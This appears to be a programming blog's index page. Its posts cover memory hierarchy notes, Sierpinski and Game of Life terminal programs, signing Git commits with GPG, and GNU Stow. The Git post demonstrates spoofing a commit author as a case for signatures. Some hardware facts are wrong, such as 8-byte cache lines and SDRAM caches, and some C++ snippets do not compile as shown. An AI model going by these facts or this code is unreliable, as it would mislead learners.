What Every Programmer Should Know About Memory

This post includes the notes made while reading a series of articles by Ulrich Drepper titled “What Every Programmer Should Know About Memory”.

Part 1: Introduction

  • There are a number of different computer architectures each with their own tradeoffs.
  • The commodity HW setup has the CPUs attached via a Frontside Bus (FSB) to a Northbridge and indirectly via the Northbridge to a Southbridge. The Northbridge typically houses the memory controller and attaches directly to RAM. The Southbridge hosts the various buses such as USB, PCI, PCI-E, SATA, etc.
  • The bottleneck in modern systems often is the time required to access memory.
  • An alternative to the commodity setup is to have a memory controller per RAM module. Then you get additional channels and thus increased bandwidth. However, the bottleneck then becomes the speed of the Northbridge.
  • A third alternative is to have RAM directly attached to each CPU. This removes the Northbridge bottleneck. However, there is additional latency when one CPU requires data from the RAM of another. In this scenario, one or more hops to access the data. In a real system, the number hops can be large and the latency noticeable. This kind of architecture is what’s known as Non-Uniform Memory Access (NUMA).
  • There are two key types of RAM: Static RAM and Synchronous Dynamic RAM.
  • Static RAM (SRAM) is more expensive and typically used for CPU caches and the like.
  • ~6 transistors make up an SRAM cell. The cell state doesn’t require recharge and you read/write the state immediately. Of course, the cell requires constant power.
  • A DRAM cell is a transistor and capacitor combo. DRAM cells require recharge about every 64ms. When reading a DRAM cell, sense amplifying circuits help distinguish between a 0 and a 1. The latter adds significant delay. The advantage of DRAM is the cost and the fact that the form factor of the cell means you can pack many of them on a single die.
  • Memory cells are individually accessed. To cut down on the number of address lines, you arrange cells in a 2D matrix form. A row address is first selected followed by a column address.
  • The S in SDRAM stands for synchronous and means that the RAM runs at a frequency controlled by the memory controller’s clock. This clock determines the speed of the Frontside Bus.
  • Each SDRAM transfer is about 8 bytes.
  • There are different SDRAM types each offering different effective bus rates:
    • Single Data Rate SDRAM: There’s a one-to-one mapping between the bus frequency and the data transfer frequency. For example, a 100MHz bus implies you can transfer 100Mb/s.
    • Double Data Rate 1: Double the data transfers per cycle. Data transfers on both the rising and falling edge of a cycle. Also known as a “double-pumped” bus. DDR modules have their transfer rates calculated in bytes. For example, a 100MHz DDR1 module has a data transfer speed of 100MHz - 64 bits - 2 = 1600MB/s.
    • Double Data Rate 2: Here you increase the frequency of the IO buffer (same IO buffer like the one used in DDR1). The frequency increase on the IO buffer doesn’t cause a large amount of additional power consumption. This leads to a quad pumped bus. Following the previous example, the transfer rate of a DDR2 module would be 100MhZ - 64 bits - 4 = 3200MB/s.
    • Double Data Read 3: DDR3 is like a further revision of DDR2. No real innovation there?
    • FB-DRAM: Similar to DDR2 except serial lines connect to the memory controller. Fully Buffered DRAM modules run the serial lines at high frequencies. FB-DRAM modules can have more channels per module, more channels per Northbridge/memory controller, and the serial lines are full duplex. The required pin count also drops from 240 for DDR2 to 69 for DDR3.
  • Direct Memory Access (DMA) is in use with many devices. DMA means more competition for the FSB bandwidth. If there’s a lot of DMA traffic, a CPU might stall more than usual when accessing RAM.

Part 2: CPU Caches

  • CPUs can have sometimes up to 3 caches made of small SDRAM. The caches in ascending size are usually named L1, L2, and L3 cache.
  • It’s often the case there are two L1 caches. One cache stores instructions, the icache, the other stores data, the dcache. L2 and L3 caches store a mix.
  • Caches divide up into cache lines where each line is about 8 bytes.
  • The number of cycles increase dramatically as you go up the levels of cache. The cycles required once you reach main memory are much higher than the L3 cache.
  • The icache often exhibits good behavior inspite of the program since most code has good spatial and temporal locality.
  • The icache on some processors caches not the original instruction but the decoded instruction. This can save a significant number of cycles in the CPUs instruction processing pipeline.
  • The dcache’s behavior can be more directly controlled by the programmer. TBD exactly how but you can imagine certain data access patterns are more cache friendly. For example, row major access of a 2D matrix versus column major.
  • On SMP or multicore systems, each core gets its own set of caches. Within a core, however, threads may get their own L1 I/D cache and will share L2/L3 cache. The sharing of L2/L3 by the threads can be a source of bottlenecks since if not careful they will trample each others caches. There’s additional HW to balance cache use between two threads but it doesn’t always work that well.
  • Takeaway of this part is to take a look at the architecture of the HW you are running on. Knowing the memory layout can help you organize your program more both within the source and at the system level. For example, accessing data in a cache friendly way and segregating processes judiciously across the cores of the machine.

Part 3: Virtual Memory

  • The primary benefits of virtual memory include freeing applications from having to manage a shared memory space, ability to share memory used by libraries between processes, increased security due to memory isolation, and being able to conceptually use more memory than might be physically available using the technique of paging or segmentation.
  • Virtual memory requires HW support for translation of virtual addresses to physical addresses.
  • The Memory Management Unit (MMU) assists with translation.
  • A virtual address splits into up to 5 fields with 4 of those being page table indices and the 5th being a offset into the page itself. The multiple levels of indirection make it possible for multiple processes to have their own page tables, otherwise, the memory cost would be too high.
  • The process of virtual address to physical address translation is costly (up to 4 memory accesses). In response, HW designers have added specialized caches called Translation Lookaside Buffers (TLBs) to cache recent translations.
  • TLBs are separate from the other caches used by the CPU. However, similar to CPU caches, there are instruction TLBs and data TLBs that leverage the spatial/temporal locality of the addresses used in a program.
  • TLBs have their own costs associated with them. Namely, the TLB must be flushed whenever a context switch occurs or when the kernel acquires/relinquishes control of the CPU. There’s HW specific tricks to avoid this overhead.

Part 4: NUMA Support

  • This article describes how the topology in a NUMA architecture affects the memory access performance.
  • A hypercube topology is most effective. The topology has CPU nodes in powers of two (for example, nodes = 2C2^C). The CC value dictates the maximum number of interconnects between the different CPUs.
  • The OS is responsible for acknowledging the NUMA architecture and allocating process memory to account for the hops that occur when process memory usage exceeds the memory available at the host node.
  • Some OSes use the strategy of striping process memory. This means memory spreads across all nodes’ memory. The advantage is that no one node is saturated by the high memory demand of a single process and it makes migrating a process from one node to another more cost effective. The downside is that you have more hops on average.
  • In Linux on a NUMA system, the programmer can select an allocation strategy different than striping for a given process and its children.

Part 5: What Programmers Can Do

  • The theme for all memory access is the same: improve locality (spatial and temporal) and align the code and data.
  • Modern CPUs optimize sequential uncached write and (more recently) read accesses.
  • This comes in handy when accessing large data structures that you use only once.
  • The CPU automatically prefetches relevant cache lines when accessing data sequentially. This is where the performance boost comes from.

Part 6: More Things Programmers Can Do

This section is incomplete. I took notes only on what I felt was most relevant to at the time which was the tips Drepper provides on concurrent optimization:

  1. If you use a variable in multiple threads, but every use is independent, move the variable into TLS.
  2. Separate at least read-only (after initialization) and read-write variables. Maybe extend this separation to read-mostly variables as a third category.
  3. Group read-write variables together into a structure. Using a structure is the only way to guarantee the memory locations for those variables are close together in a way which translates consistently across all gcc versions.
  4. Move read-write variables which are often written to by different threads onto their own cache line. This might mean adding padding at the end to fill a remainder of the cache line. If combined with step 3, this is often not wasteful. Extending the example, you might end up with code as follows (assume you use bar and xyzzy together):
  int foo = 1;
  int baz = 3;
  struct {
    struct al1 {
      int bar;
      int xyzzy;
    };
    char pad[CLSIZE - sizeof(struct al1)];
  } rwstruct __attribute__((aligned(CLSIZE))) =
    { { .bar = 2, .xyzzy = 4 } };

You need to change the code some. Replace references to bar with rwstruct.bar, likewise for xyzzy. The compiler and linker do the rest. Compile the code with -fms-extensions on the command line.

Part 7: Memory Performance Tools

This section is a bit outdated. Probably the most relevant tool mentioned is Cachegrind. Couple notes about Cachegrind:

  • Cachegrind simulates the CPU caches whilst running your program (that is, a run of your program through Cachegrind can be many times slower than normal).
  • The default cache setup used by Cachegrind is dependent on the system hosting the Cachegrind run.
  • You can tune the cache setup using a number of Cachegrind options.
  • KCachegrind is a tool that can help you visualize the output of a Cachegrind run.
read more →

The Sierpinski Triangle

Do you remember when you first learned about recursion? The thought triggered a memory from an old CS101 Java course. The textbook had some fractal triangle thing made with only 20 lines of code. At the time, it was a confusing 20 lines of code.

A quick search on Google for “fractal triangle recursion” led straight to the Sierpinski triangle. A Sierpinski triangle generator with an ncurses visualization is a fun afternoon project.

The Recursive Approach

Here’s the description of the Sierpinski triangle algorithm straight from Wikipedia:

  1. Start with an equilateral triangle.
  2. Subdivide it into four smaller congruent equilateral triangles and remove the central triangle.
  3. Repeat step 2 with each of the remaining smaller triangles infinitely.

Below is one possible implementation of the algorithm:

struct Point2D {
    int x;
    int y;
};

struct Triangle {
    Point2D vertices[3];
};

[[nodiscard]] int MidPoint(const Point2D& a,
                           const Point2D& b) noexcept {
    return {.x = (a.x + b.x) / 2, .y = (a.y + b.y) / 2};
}

void Sierpinski(const Triangle& tri, int degree) noexcept {
    PrintTriangle(triangle);

    if (degree > 0) {
        Triangle t1;
        t1.vertices[0] = {.x = tri.vertices[0].x, tri.vertices[0].y};
        t1.vertices[1] = MidPoint(tri.vertices[0], tri.vertices[1]);
        t1.vertices[2] = MidPoint(tri.vertices[0], tri.vertices[2]);

        Triangle t2;
        t2.vertices[0] = {.x = tri.vertices[1].x, tri.vertices[1].y};
        t2.vertices[1] = MidPoint(tri.vertices[0], tri.vertices[1]);
        t2.vertices[2] = MidPoint(tri.vertices[1], tri.vertices[2]);

        Triangle t3;
        t3.vertices[0] = {.x = tri.vertices[2].x, tri.vertices[2].y};
        t3.vertices[1] = MidPoint(tri.vertices[2], tri.vertices[1]);
        t3.vertices[2] = MidPoint(tri.vertices[0], tri.vertices[2]);

        Sierpinski(t1, degree - 1);
        Sierpinski(t2, degree - 1);
        Sierpinski(t3, degree - 1);
    }
}

The code implements a Triangle type where a Triangle is an array of three vertices in 2D space. The Midpoint() function calculates the midpoint of two 2D points. Sierpinski() is the recursive function where the magic happens. The degree parameter controls the number of algorithm iterations. At each iteration, you subdivide the previous iteration’s triangles into three smaller triangles using the midpoint of each side of the “parent” triangle. Each subtriangle then calls Sierpinski() with a reduced degree. degree = 0 is the base case. In the base case, you print the input triangle before returning.

If you have some experience with recursive algorithms, the implementation isn’t too hard to grok. If you are a newbie, do a run on paper with a small degree. You’ll get a feel for how the execution plays out.

If you were paying attention in your algorithms course, you’d know the time complexity of this implementation isn’t so great. Below is the call tree for a Sierpinski(2) run.

graph TD
    S2(("Sierpinski(2)")) --> S1A(("Sierpinski(1)"))
    S2 --> S1B(("Sierpinski(1)"))
    S2 --> S1C(("Sierpinski(1)"))

    S1A --> S0A(("Sierpinski(0)"))
    S1A --> S0B(("Sierpinski(0)"))
    S1A --> S0C(("Sierpinski(0)"))

    S1B --> S0D(("Sierpinski(0)"))
    S1B --> S0E(("Sierpinski(0)"))
    S1B --> S0F(("Sierpinski(0)"))

    S1C --> S0G(("Sierpinski(0)"))
    S1C --> S0H(("Sierpinski(0)"))
    S1C --> S0I(("Sierpinski(0)"))

At each node in the tree you make 3 calls to Sierpinski(). The depth of this tree is equal to the degree of the top-level Sierpinski() call. You can imagine for higher degree values, the tree just blows up. In fact, you can deduce the Sierpinski() implementation has an exponential time complexity of O(3degree)\mathcal{O}(3^{degree}). Ouch.

The space complexity is O(degree)\mathcal{O}(degree) due to the depth of the call stack scaling linearly with the degree.

Randomization to the Rescue

An exponential algorithm just isn’t going to work. At N=10N = 10, the algorithm takes well over 5 seconds to finish on a PC with an Intel i5 processor. So what can you do? Well, scroll a little further down that Wikipedia page and you’ll find a section labeled “Chaos Game”. You can read the wiki to get a technical description of the algorithm. Here’s the for dummies version:

  1. Take three points in a plane to form a triangle.
  2. Select any point inside the triangle at random and consider that your current position.
  3. Select any one of the three vertex points at random.
  4. Move half the distance from your current position to the selected vertex.
  5. Plot the current position.
  6. Repeat from step 3.

Here’s an implementation of the “chaos” approach:

static void DrawSierpinskiTriangles(
    const sierpinski::graphics::ScreenDimension& screen_dim,
    unsigned int max_iterations, unsigned int refresh_rate_usec) noexcept {
  sierpinski::common::Triangle base;
  base.vertices[0] = {.x = 0, .y = 0};
  base.vertices[1] = {.x = screen_dim.width / 2, .y = screen_dim.height};
  base.vertices[2] = {.x = screen_dim.width, .y = 0};

  int xi = GetRandomInt(0, screen_dim.height);
  int yi = GetRandomInt(0, screen_dim.width);
  sierpinski::graphics::DrawChar({.x = xi, .y = yi}, '*', GetRandColor());

  int index = 0;
  for (unsigned int i = 0; i < max_iterations; ++i) {
    index = GetRandomInt(0, std::numeric_limits<int>::max()) %
            sierpinski::common::kTriangleVertices;

    xi = (xi + base.vertices[index].x) / 2;
    yi = (yi + base.vertices[index].y) / 2;

    sierpinski::graphics::DrawChar({.x = xi, .y = yi}, '*', GetRandColor());

    /* A delay inserted to speed or slow down the spawn rate of the points. */
    std::this_thread::sleep_for(std::chrono::microseconds(refresh_rate_usec));
  }
}

A couple of notes on the code. The initial base triangle has its vertices set to the edges of the terminal screen in an upside down orientation. The implementation follows the steps outlined previously with the addition of max_iterations and refresh_rate_usec parameters. You control the total number of points via max_iterations. You control the draw speed via refresh_rate_usec.

The chaos game approach is fast. Assuming you can generate random numbers in O(1)\mathcal{O}(1) time, the time complexity of DrawSierpinskiTriangles() is O(max_iterations)\mathcal{O}(\text{max\_iterations}). A linear algorithm that scales with a tunable iteration count is much nicer than the exponential previously encountered. The space complexity is also optimal here coming in at O(1)\mathcal{O}(1). O(1)\mathcal{O}(1).

Visualization Using ncurses

The setup is mostly straightforward. Assume the screen is a quadrant of the 2D coordinate plane. Every time you generate a new point, draw it on the screen using some marker symbol such as an asterisk. To make it look nice, bold the character and assign it a random color.

Below is the relevant ncurses draw snippet:

void DrawChar(const sierpinski::common::Point2D& pos, char symbol,
              Color color) noexcept {
  ::attron(COLOR_PAIR(color) | A_BOLD);
  mvaddch(pos.y, pos.x, symbol);
  ::attroff(COLOR_PAIR(color) | A_BOLD);

  ::refresh();
}

If you’re interested in more of the gritty details of using ncurses, checkout this other post that dives into the details.

Conclusion


The end result looks pretty neat:

Generating the Sierpinski triangle was a problem with surprising complexity (pun intended). The naive solution is easy to implement but has impractical time/space complexity. Randomization saved the day, reducing the complexity significantly making it possible to generate higher degree triangles in a reasonable amount of time. It’s also nice to flex on the original textbook’s System.out.println() triangle by making a ncurses based visualization.

The complete project source is available on GitHub under sierpinski. Note, this project has since been rewritten in Rust. The Rust version of the project replaces ncurses with the crossterm crate. The crossterm crate makes it possible to build and run the program on both Windows and Linux!

read more →

Signing Git Commits With GPG

If you’ve been around the open source community long enough, you’ve probably heard of people signing their VCS commits/tags. This post covers the why and how of signing your Git commits. The focus will be on commits but keep in mind that these tips equally apply to tags.

Why Sign Your Commits

The short answer is, signing your commits makes it harder for an attacker to impersonate you. Sure, if you work solo on rinky-dink toy projects, having your commits signed isn’t a big deal. Now consider the case where you make commits to an open source project with sensitive code or at your day job where you make commits and PRs on a product. It might be worth safeguarding those commits just a bit.


How easy is it to impersonate someone using Git? Lets say you have write access to a repo on GitHub called linux2.0. Maybe you want to make some suckers believe Linus Torvalds is working on this linux2.0 project.

Step one, find out what Linus’s GitHub username and email are. Clone the GitHub linux repo and run git log to view his username and email:

commit 6613476e225e090cc9aad49be7fa504e290dd33d (grafted, HEAD -> master, tag: v6.8-rc1, origin/master, origin/HEAD)
Author: Linus Torvalds <torvalds@linux-foundation.org>
Date:   Sun Jan 21 14:11:32 2024 -0800

    Linux 6.8-rc1

Step two, set up a local .gitconfig to use Linus’s username/email:

git config --global user.name "Linus Torvalds"
git config --global user.email torvalds@linux-foundation.org

Step three, commit super sneaky backdoor code to linux2.0:

Impersonating Linus

The real Linus Torvalds signs his commits with his GPG key. The maintainer of linux2.0 can use Linus’s public key to verify the signature. Better yet, GitHub does the verification on their behalf (more on that later).

Note, one could change any metadata (username, email, timestamp, etc.) of a commit on a branch or PR. If the admins/reviewers don’t check beyond the basic metadata, malicious changes can make it into a codebase. Cryptographic signatures are a low overhead way of combating these attacks.

Creating a GPG Key

Convinced you need to sign your commits? Maybe not. Either way, this section walks through the process of minting a GPG key.

You’ll be using GNU Privacy Guard (GPG). As stated on the GPG homepage: “GnuPG is a complete and free implementation of the OpenPGP standard as defined by RFC4880 (also known as PGP).” GPG is a beast of a tool. All you need to know is that message/file signatures are one of GPG’s many functions.

Most Linux installations come with GPG pre-installed as a command-line (CLI) tool. Some distributions come with gpg2 not gpg. With respect to key generation, gpg2 is identical to gpg. If you care to learn about the differences between the two, see the FAQ.

What follows is a step-by-step on generating a RSA key pair you can use to sign commits and just about any other document:

  1. Open a terminal.
  2. Enter gpg --full-generate-key
  3. Press Enter to select the default RSA and RSA option.
  4. At the prompt, specify a key size of 4096 and press Enter.
  5. Press Enter to select the default of no expiration date.
  6. Follow the prompts to enter your ID info.
  7. Enter a secure password.
  8. Enter gpg --list-keys to view your newly minted key.
> gpg --list-keys
[keyboxd]
---------
pub   rsa4096 2022-01-04 [SC]
      EA76D0964E4D26EEB24CCBC57714EAED772DC391
uid           [ultimate] Ivan Eduardo Guerra <ivan.eduardo.guerra@gmail.com>
sub   rsa4096 2022-01-04 [E]

Highly recommend you export and backup your private key somewhere safe! The command to export your private key for backup is:

gpg --export-secret-keys --export-options backup --output private.gpg

If you want to later install the key on a new machine, just import the private key:

gpg --import private.gpg

Tell Git to Sign Commits and Tags

Sometimes, configuring Git is hard. Luckily, telling Git to sign your commits/tags is pretty easy.

You’ll first want to get your signing key. Run the following command:

gpg --list-keys --keyid-format SHORT

The output of --list-keys should look similar to what’s shown below:

[keyboxd]
---------
pub   rsa4096/772DC391 2022-01-04 [SC]
      EA76D0964E4D26EEB24CCBC57714EAED772DC391
uid         [ultimate] Ivan Eduardo Guerra <ivan.eduardo.guerra@gmail.com>
sub   rsa4096/F54E5449 2022-01-04 [E]

The rsa4096/XXXXXXXX part is what you’re interested in. The XXXXXXXX or 772DC391 in this example is the important bit. It’s what Git refers to as your signkey.

Now tell Git about your signkey:

# Be sure to replace 772DC391 with your key!
git config --global user.signingkey 772DC391

Tell Git to automatically sign your commits/tags:

git config --global commit.gpgSign true
git config --global tag.gpgSign true

Boom, now all your commits and tags will have your crypto signature attached! Try it out. Make a commit in one of your repos, then run the command git log --show-signature -1. You’ll see you’re signature info is part of the commit:

commit 443fc7706ab4cafdda0426f88fdeecc916bcf787 (HEAD -> master, origin/master)
gpg: Signature made Sat 20 Jan 2024 10:42:32 PM PST
gpg:                using RSA key EA76D0964E4D26EEB24CCBC57714EAED772DC391
gpg: Good signature from "Ivan Eduardo Guerra <ivan.eduardo.guerra@gmail.com>" [ultimate]
Author: ivan-guerra <ivan.eduardo.guerra@gmail.com>
Date:   Sat Jan 20 22:42:32 2024 -0800

    Add a GNU stow dotfile mgmt how to article.

Add Your GPG Key to GitHub

The ever trustworthy Microsoft owns GitHub these days. For better or worse, GitHub’s the most popular code hosting site. If it helps, the steps described here largely apply to the other popular Git based hosting tools like BitBucket, GitLab, etc. Use one of those services if you prefer.

For GitHub to verify your commits, you’ll need to make sure your Git user email matches a GitHub verified email. The GitHub verified email must be the same email associated with your GPG key. You can always add more user IDs (that is, emails) to your signature key pair.

Make your way to GitHub’s SSH and GPG Key Settings page. Select to add a new GPG key. GitHub will ask you to copy-paste your public key. To fetch your public key run gpg --armor --export <SIGNKEY> on your local machine. Continuing with the previous example, you would run:

gpg --armor --export 772DC391

Just copy and paste the text that’s output into GitHub’s public key textfield. That includes both the opening -----BEGIN PGP PUBLIC KEY BLOCK----- and closing -----END PGP PUBLIC KEY BLOCK----- lines!

Now, when you push your changes to a remote repository hosted on GitHub, GitHub will automatically verify the commit using the GPG key associated with your account.

Verified Commits

It’s going to be pretty hard for an impersonator to get that little green verified widget to show up on their commits without stealing your private key first.

Conclusion

Moral of the story, digital signatures make it easier for others to know it was you who made a commit. Setting up a GPG key and associating it with your GitHub account takes no more than a few minutes. If you want to be sure your good name isn’t besmirched by some online hooligan, start signing your commits.

read more →

Dotfile Mgmt With GNU Stow

Do you have a bunch of dotfiles? Do you maintain a GitHub repo with all your dotfiles? Whenever you upgrade your machine, do you find yourself manually placing the dotfiles in the right spots in your home directory? If you answered yes to these questions, read on.

Enter GNU Stow

GNU Stow is a dotfile management utility. Stow has all the makings of a varsity athlete:

  • Stow is small (a 32KB Perl script).
  • Stow is simple to use with a solid manpage.
  • Stow doesn’t get in the way of version controlling dotfiles.

Real world Stow usage is pretty simple and best explained with an example. Imagine you had your i3wm and Bash configurations stored in your home directory. The layout might look something like this:

home/
    ieg/
        .bashrc
        .bash_profile
        .config/
            i3/
                config
            i3status/
                config

To organize the configs into something Stow can work with, make a dotfiles directory (for example, mydotfiles/) that has a directory per tool you wish to manage:

home/
    ieg/
        mydotfiles/
            bash/
            i3/

Copy the configs of each tool into their corresponding directory. Be sure to copy over the files/directory structure exactly as they appear in your home directory:

home/
    ieg/
        mydotfiles/
            bash/
                .bashrc
                .bash_profile
            i3/
                .config/
                    i3/
                        config
                    i3status/
                        config

Supposed you hopped onto a fresh system with GNU Stow and your mydotfiles/ repo checked out. You can selectively “install” configs using the stow command. For example to install i3 and Bash configs:

cd mydotfiles/
stow bash
stow i3

It’s that simple. Stow takes care of creating symlinks in your home directory that point to the concrete files in mydotfiles/! If you want to unlink some configs, just run stow -D. For example, to unlink Bash configs:

cd mydotfiles/
stow -D bash

Doesn’t get much easier than that.

read more →

The Game of Life

If you grind old Advent of Code problems, you might notice a particular style of problem crop up more than once. The people of Reddit refer to their solutions as a variation of Conway’s Game of Life (GoL). Wikipedia has a great article on GoL. The animations are eye catching. The Wiki serves as motivation for a terminal app that visualizes GoL simulations.

Rules of the Game

What are the GoL rules? The setup is simple. You have an MxN grid of “cells.” Each cell is always in one of two states: live or dead. The grid transitions through states on a frame tick. You apply the following rule at each tick.

  1. Any live cell with fewer than two live neighbours dies, as if by under population.
  2. Any live cell with two or three live neighbours lives on to the next generation.
  3. Any live cell with more than three live neighbours dies, as if by overpopulation.
  4. Any dead cell with exactly three live neighbours becomes a live cell, as if by reproduction.

The initial state of the game board dictates everything. You could have an initial configuration that never changes, oscillates between a few different shapes, and even ones that produce new shapes infinitely.

Implementation Plan

The goal is to visualize the GoL on the terminal screen. You use the entire terminal window as an MxN board. Each 1x1 square represents a cell. An empty square is a dead cell. You mark a live square with a special character. The program runs a game loop at a configurable speed. At each cycle, you apply the GoL rules to the current game board. This process is achievable using ncurses and vanilla C++.

The one piece that’s missing is configuration. Specifically, how does one tell the game what the initial state of the game board is? A solution is to have the user pass the program a text file defining the initial state on startup. The configuration file can be a list of 2D coordinates defining which cells on the screen are live:

(x1, y1)
(x2, y2)
...
(xN, yN)

Core Game Logic

There’s many different ways of implementing the GoL “tick” function. The stupid simple route is to represent the game board as a 2D array of booleans. Those cells marked true are live. At each tick, the rules execute simultaneously across all cells. The easiest way to simulate the simultaneous update is to copy the game board. You perform updates on the copy while using the original board as reference, and then overwrite the original board with the updated copy. Below is an implementation:

void GameOfLifeBoard::Tick() noexcept {
  /* Given the relatively small size of the screen, we go the unsophisticated
   * route of making a copy of the game board before performing the state
   * transformation. */
  CellStateMatrix tmp = state_;

  int num_live_neighbors = 0;
  for (std::size_t i = 0; i < Rows(); ++i) {
    for (std::size_t j = 0; j < Cols(); ++j) {
      num_live_neighbors = CountLiveNeighbors(i, j);
      if (state_[i][j]) {
        if (num_live_neighbors < 2) {
          /* death by underpopulation */
          tmp[i][j] = false;
        } else if (num_live_neighbors > 3) {
          /* death by overpopulation */
          tmp[i][j] = false;
        }
      } else if (num_live_neighbors == 3) {
        /* life by reproduction */
        tmp[i][j] = true;
      }
    }
  }
  state_ = std::move(tmp);
}

If the game board, labeled state_, has MM rows and NN columns, the algorithm has a time complexity of O(MN)\mathcal{O}(MN). There’s actually a constant of 2 hidden in that big-oh due to the copy of state_ to tmp. You don’t copy but move the resources of tmp to state_ at the end, otherwise the constant would be 3! This analysis assumes that the CountLiveNeighbors() function has a time complexity of O(1)\mathcal{O}(1). Luckily, it does. Checkout the implementation:

int GameOfLifeBoard::CountLiveNeighbors(std::size_t row,
                                        std::size_t col) const noexcept {
  using Offset = std::pair<int, int>;

  /* These are the eight 2D offsets: left/right, up/down, and diagonals. */
  static const std::vector<Offset> kDirections = {
      {0, 1}, {1, 0}, {0, -1}, {-1, 0}, {1, 1}, {1, -1}, {-1, 1}, {-1, -1},
  };

  const int kRowLimit = Rows();
  const int kColLimit = Cols();
  int neighbor_row = 0;
  int neighbor_col = 0;
  int num_live_neighbors = 0;
  for (const Offset& direction : kDirections) {
    neighbor_row = row + direction.first;
    neighbor_col = col + direction.second;
    if ((neighbor_row >= 0) && (neighbor_row < kRowLimit) &&
        (neighbor_col >= 0) && (neighbor_col < kColLimit) &&
        state_[neighbor_row][neighbor_col]) {
      num_live_neighbors++;
    }
  }
  return num_live_neighbors;
}

The algorithm takes as input a source row and col. It counts the number of adjacent, live neighbors to state_[row][col]. Despite having a loop, the number of iterations is always constant and equal to the size of kDirections.

The state update algorithm certainly isn’t particularly space efficient with a space complexity of O(MN)\mathcal{O}(MN). This is due to the copy of state_ to tmp_.

Since the game board is small, this algorithm is sufficient for computing the next state of the board without causing any noticeable delay. Program memory usage is also kept at a reasonable level.

Rendering the Board

Ncurses makes rendering the game board a breeze. The mvaddchar() function does all the heavy lifting of drawing characters at the appropriate X/Y locations. A simple wrapper function that iterates over the game board calling mvaddchar() to draw the live cells is sufficient.

There are use cases for playing the simulation slow and fast. You adjust simulation speed via a command line option. Add the --update-rate-ms <RATE_MS> option to speed up/slow down the simulation.

Here’s the complete game loop:

static void RunDrawLoop(const gol::graphics::ScreenDimension &dim,
                        int update_rate_ms, gol::game::GameOfLifeBoard &board) {
  while (!gol::graphics::Quit()) {
    gol::graphics::Clear();
    gol::graphics::DrawBoard(board);
    gol::graphics::DrawInstructions(dim);

    board.Tick();

    std::this_thread::sleep_for(std::chrono::milliseconds(update_rate_ms));
  }
}

Conclusion

Below is a video showing life in action. The initial state that’s given forms what’s called a Gosper Glider Gun.

Implementing the Game of Life is a fun mini project. Keeping the data structures simple makes it so there aren’t too many hurdles when it comes to implementing the core game logic. Rendering is dead simple considering the perfect match between the main game data structure, a 2D board, and ncurses’ window model.

The complete project source is available on GitHub under game_of_life. Note, this project has since been rewritten in Rust. The Rust version includes some improvements namely automatic centering of the initial game state and improved unit test coverage.

read more →

ncube: A Cube in Your Terminal

You ever come across one of those ASMR programming videos? This video where the developer programs a terminal display with a couple of spinning cubes is neat. This video is the motivation for the development of a ncurses application that renders a user controlled 3D cube.

Perspective Projection and Rotation Matrices

So how do you take an object in 3D space and visualize it in 2D space? The answer is perspective projection. Many videos explain the technique in detail. One of the better videos is “Carl the Person“‘s (cool name by the way) video tutorial:

No need to repeat Carl’s derivation of 3D to 2D coordinate transformation here. You just need to apply the secret sauce. To take a 3D coordinate (x,y,z)(x,y,z) and transform it to its 2D projection (xp,yp)(x_p, y_p), apply the following formulas:

xp=xztan(θ2)x_p = \frac{x}{z \tan\left(\frac{\theta}{2}\right)} yp=yztan(θ2)y_p = \frac{y}{z \tan\left(\frac{\theta}{2}\right)}

In these equations, θ\theta is the angle in radians of the camera’s field of view. More on that later.

Okay cool, so you can go from 3D to 2D. What about rotating the object? The general 3D rotation matrix that you can copy paste from Wikipedia does the trick:

